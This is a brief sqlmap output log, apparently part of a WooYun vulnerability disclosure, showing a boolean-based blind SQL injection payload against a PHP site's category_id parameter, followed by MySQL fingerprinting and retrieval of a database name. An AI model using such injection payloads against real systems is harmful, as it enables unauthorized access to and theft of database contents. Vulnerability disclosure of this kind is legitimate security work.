 Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: module=information05&act=list&category_id=61) AND 2679=2679 AND (81
05=8105
---
[20:11:29] [INFO] testing MySQL
[20:11:30] [INFO] confirming MySQL
[20:11:31] [INFO] the back-end DBMS is MySQL
web application technology: PHP 4.4.4, Apache 2.0.59
back-end DBMS: MySQL >= 5.0.0
[20:11:31] [INFO] fetching database names
[20:11:31] [INFO] fetching number of databases
[20:11:31] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[20:11:31] [INFO] retrieved:
[20:11:34] [WARNING] in case of continuous data retrieval problems you are advis
ed to try a switch '--no-cast' or switch '--hex'
[20:11:34] [ERROR] unable to retrieve the number of databases
[20:11:34] [INFO] falling back to current database
[20:11:34] [INFO] fetching current database
[20:11:34] [INFO] retrieved: xyga
available databases [1]:
[*] xyga
www.wooyun.org